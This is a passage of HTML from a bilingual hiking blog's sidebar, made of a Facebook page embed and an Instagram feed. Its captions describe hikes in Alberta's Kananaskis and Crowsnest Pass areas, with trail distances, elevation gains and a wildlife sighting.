  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="202" data-locatornonce="5f8fc5be6f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
